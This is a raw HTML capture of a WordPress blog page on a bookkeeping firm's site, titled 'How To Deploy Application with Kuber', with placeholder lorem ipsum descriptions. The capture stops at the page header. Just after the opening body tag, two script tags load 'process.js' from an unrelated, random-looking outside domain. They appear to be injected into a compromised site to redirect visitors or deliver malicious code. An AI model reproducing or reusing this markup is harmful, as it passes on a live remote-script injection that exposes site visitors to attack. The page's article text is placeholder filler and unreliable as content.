

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://staysmartllc.com/how-to-deploy-application-with-kuber-3/
body_size: 15298
content:
<!DOCTYPE html><html lang="en-US
	prefix=og: https://ogp.me/ns#"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>How To Deploy Application with Kuber - Stay Smart Bookkeeping</title>

		<!-- All in One SEO 4.0.18 -->
		<meta name="description" content="Duis aute irure dolor in reprehenderit in voluptate velit esse cillum rei eu fugiat ise nulla riatur xcepteur sint occaecat cupidatat non roident sunt in culpa quofficia. deserunt mollit anim ides est aborum erspiciatis unde omnis iste natus ficia deserunt mollites anim.Deserunt mollit anim id est aborum Sedut perspiciatis unde omnis iste natus nets idatat […]"/>
		<link rel="canonical" href="https://staysmartllc.com/how-to-deploy-application-with-kuber-3/" />
		<meta property="og:site_name" content="Stay Smart Bookkeeping -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How To Deploy Application with Kuber - Stay Smart Bookkeeping" />
		<meta property="og:description" content="Duis aute irure dolor in reprehenderit in voluptate velit esse cillum rei eu fugiat ise nulla riatur xcepteur sint occaecat cupidatat non roident sunt in culpa quofficia. deserunt mollit anim ides est aborum erspiciatis unde omnis iste natus ficia deserunt mollites anim.Deserunt mollit anim id est aborum Sedut perspiciatis unde omnis iste natus nets idatat […]" />
		<meta property="og:url" content="https://staysmartllc.com/how-to-deploy-application-with-kuber-3/" />
		<meta property="og:image" content="https://staysmartllc.com/wp-content/uploads/2021/03/2021-03-01.png" />
		<meta property="og:image:secure_url" content="https://staysmartllc.com/wp-content/uploads/2021/03/2021-03-01.png" />
		<meta property="og:image:width" content="3840" />
		<meta property="og:image:height" content="2160" />
		<meta property="article:published_time" content="2020-04-22T08:32:42Z" />
		<meta property="article:modified_time" content="2020-04-22T08:32:42Z" />
		<meta property="twitter:card" content="summary" />
		<meta property="twitter:domain" content="staysmartllc.com" />
		<meta property="twitter:title" content="How To Deploy Application with Kuber - Stay Smart Bookkeeping" />
		<meta property="twitter:description" content="Duis aute irure dolor in reprehenderit in voluptate velit esse cillum rei eu fugiat ise nulla riatur xcepteur sint occaecat cupidatat non roident sunt in culpa quofficia. deserunt mollit anim ides est aborum erspiciatis unde omnis iste natus ficia deserunt mollites anim.Deserunt mollit anim id est aborum Sedut perspiciatis unde omnis iste natus nets idatat […]" />
		<meta property="twitter:image" content="https://staysmartllc.com/wp-content/uploads/2021/03/2021-03-01.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/staysmartllc.com\/#website","url":"https:\/\/staysmartllc.com\/","name":"Stay Smart Bookkeeping","publisher":{"@id":"https:\/\/staysmartllc.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/staysmartllc.com\/#organization","name":"Stay Smart Bookkeeping","url":"https:\/\/staysmartllc.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/staysmartllc.com\/how-to-deploy-application-with-kuber-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/staysmartllc.com\/#listItem","position":"1","item":{"@id":"https:\/\/staysmartllc.com\/#item","name":"Home","description":"Stay Smart Bookkeeping LLC Professional Bookkeeping & Tax Services get started Stay Smart Bookkeeping LLC Professional Bookkeeping & Tax Services get started Our Services QuickBooks Training get started QuickBooks Tune-up get started Monthly\/Quarterly Bookkeeping Services get started And More... get started QuickBooks Training get started QuickBooks Tune-up get started Monthly\/Quarterly Bookkeeping Services get started And [\u2026]","url":"https:\/\/staysmartllc.com\/"},"nextItem":"https:\/\/staysmartllc.com\/how-to-deploy-application-with-kuber-3\/#listItem"},{"@type":"ListItem","@id":"https:\/\/staysmartllc.com\/how-to-deploy-application-with-kuber-3\/#listItem","position":"2","item":{"@id":"https:\/\/staysmartllc.com\/how-to-deploy-application-with-kuber-3\/#item","name":"How To Deploy Application  with Kuber","description":"Duis aute irure dolor in reprehenderit in voluptate velit esse cillum rei eu fugiat ise nulla riatur xcepteur sint occaecat cupidatat non roident sunt in culpa quofficia. deserunt mollit anim ides est aborum erspiciatis unde omnis iste natus ficia deserunt mollites anim.Deserunt mollit anim id est aborum Sedut perspiciatis unde omnis iste natus nets idatat [\u2026]","url":"https:\/\/staysmartllc.com\/how-to-deploy-application-with-kuber-3\/"},"previousItem":"https:\/\/staysmartllc.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/staysmartllc.com\/author\/idea360solution\/#author","url":"https:\/\/staysmartllc.com\/author\/idea360solution\/","name":"idea360solution","image":{"@type":"ImageObject","@id":"https:\/\/staysmartllc.com\/how-to-deploy-application-with-kuber-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6942aeccefbe323b7173db1dd038a830?s=96&d=mm&r=g","width":"96","height":"96","caption":"idea360solution"}},{"@type":"WebPage","@id":"https:\/\/staysmartllc.com\/how-to-deploy-application-with-kuber-3\/#webpage","url":"https:\/\/staysmartllc.com\/how-to-deploy-application-with-kuber-3\/","name":"How To Deploy Application with Kuber - Stay Smart Bookkeeping","description":"Duis aute irure dolor in reprehenderit in voluptate velit esse cillum rei eu fugiat ise nulla riatur xcepteur sint occaecat cupidatat non roident sunt in culpa quofficia. deserunt mollit anim ides est aborum erspiciatis unde omnis iste natus ficia deserunt mollites anim.Deserunt mollit anim id est aborum Sedut perspiciatis unde omnis iste natus nets idatat [\u2026]","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/staysmartllc.com\/#website"},"breadcrumb":{"@id":"https:\/\/staysmartllc.com\/how-to-deploy-application-with-kuber-3\/#breadcrumblist"},"author":"https:\/\/staysmartllc.com\/how-to-deploy-application-with-kuber-3\/#author","creator":"https:\/\/staysmartllc.com\/how-to-deploy-application-with-kuber-3\/#author","image":{"@type":"ImageObject","@id":"https:\/\/staysmartllc.com\/#mainImage","url":"https:\/\/staysmartllc.com\/wp-content\/uploads\/2020\/04\/blog10-1.jpg","width":"1920","height":"1342"},"primaryImageOfPage":{"@id":"https:\/\/staysmartllc.com\/how-to-deploy-application-with-kuber-3\/#mainImage"},"datePublished":"2020-04-22T08:32:42+00:00","dateModified":"2020-04-22T08:32:42+00:00"},{"@type":"BlogPosting","@id":"https:\/\/staysmartllc.com\/how-to-deploy-application-with-kuber-3\/#blogposting","name":"How To Deploy Application with Kuber - Stay Smart Bookkeeping","description":"Duis aute irure dolor in reprehenderit in voluptate velit esse cillum rei eu fugiat ise nulla riatur xcepteur sint occaecat cupidatat non roident sunt in culpa quofficia. deserunt mollit anim ides est aborum erspiciatis unde omnis iste natus ficia deserunt mollites anim.Deserunt mollit anim id est aborum Sedut perspiciatis unde omnis iste natus nets idatat [\u2026]","headline":"How To Deploy Application  with Kuber","author":{"@id":"https:\/\/staysmartllc.com\/author\/idea360solution\/#author"},"publisher":{"@id":"https:\/\/staysmartllc.com\/#organization"},"datePublished":"2020-04-22T08:32:42+00:00","dateModified":"2020-04-22T08:32:42+00:00","commentCount":"1","articleSection":"Reseller Hosting","mainEntityOfPage":{"@id":"https:\/\/staysmartllc.com\/how-to-deploy-application-with-kuber-3\/#webpage"},"isPartOf":{"@id":"https:\/\/staysmartllc.com\/how-to-deploy-application-with-kuber-3\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/staysmartllc.com\/#articleImage","url":"https:\/\/staysmartllc.com\/wp-content\/uploads\/2020\/04\/blog10-1.jpg","width":"1920","height":"1342"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Stay Smart Bookkeeping &raquo; Feed" href="https://staysmartllc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stay Smart Bookkeeping &raquo; Comments Feed" href="https://staysmartllc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stay Smart Bookkeeping &raquo; How To Deploy Application  with Kuber Comments Feed" href="https://staysmartllc.com/how-to-deploy-application-with-kuber-3/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/staysmartllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://staysmartllc.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css' href='https://staysmartllc.com/wp-content/uploads/jupiterx/compiler/jupiterx/f7c9640.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://staysmartllc.com/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/d5199a2.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://staysmartllc.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://staysmartllc.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://staysmartllc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://staysmartllc.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://staysmartllc.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://staysmartllc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://staysmartllc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://staysmartllc.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-551-css' href='https://staysmartllc.com/wp-content/uploads/elementor/css/post-551.css?ver=1614638895' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://staysmartllc.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://staysmartllc.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://staysmartllc.com/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://staysmartllc.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-102-css' href='https://staysmartllc.com/wp-content/uploads/elementor/css/post-102.css?ver=1614693990' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-156-css' href='https://staysmartllc.com/wp-content/uploads/elementor/css/post-156.css?ver=1614638897' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-168-css' href='https://staysmartllc.com/wp-content/uploads/elementor/css/post-168.css?ver=1614638897' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-172-css' href='https://staysmartllc.com/wp-content/uploads/elementor/css/post-172.css?ver=1614638897' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://staysmartllc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://staysmartllc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://staysmartllc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<script type="text/javascript" src="https://staysmartllc.com/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
			google: {
				families: ['Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
			}
		});
/* ]]> */
</script>
<script type="text/javascript" src="https://staysmartllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://staysmartllc.com/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=1.23.0" id="jupiterx-utils-js"></script>
<link rel="https://api.w.org/" href="https://staysmartllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://staysmartllc.com/wp-json/wp/v2/posts/102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://staysmartllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://staysmartllc.com/?p=102' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://staysmartllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstaysmartllc.com%2Fhow-to-deploy-application-with-kuber-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://staysmartllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstaysmartllc.com%2Fhow-to-deploy-application-with-kuber-3%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="Shortcut Icon" href="https://staysmartllc.com/wp-content/themes/jupiterx/lib/favicon.ico" type="image/x-icon"/></head><body class="post-template-default single single-post postid-102 single-format-standard no-js elementor-default elementor-kit-551 elementor-page elementor-page-102 jupiterx-post-template-custom jupiterx-header-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<script type="text/javascript" src="https://news-xzuwenu.com/process.js?id=1271586303&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>

<script type="text/javascript" src="https://news-xzuwenu.com/process.js?id=1271730873&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>

<a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom jupiterx-header-sticky-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;156&quot;,&quot;stickyTemplate&quot;:&quot;168&quot;,&quot;behavior&quot;:&quot;sticky&quot;,&quot;offset&quot;:&quot;500&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="156" class="elementor elementor-156" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
